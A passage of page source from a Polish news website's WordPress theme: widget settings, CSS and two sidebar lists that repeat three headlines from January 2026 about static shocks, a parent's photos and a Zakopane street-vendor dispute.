yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7833";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2611";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-576090","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7833";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2611";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
